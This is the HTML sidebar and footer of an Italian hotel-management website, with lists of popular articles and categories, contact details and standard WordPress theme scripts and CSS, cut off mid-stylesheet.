src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1117";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="373";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>873</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>330</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>195</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_25672598-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['25672598']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_40977","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/vantaggi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=25672598 defer></script><script type=text/javascript id=gt_widget_script_43110500-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['43110500']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_12600","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/vantaggi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=43110500 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title 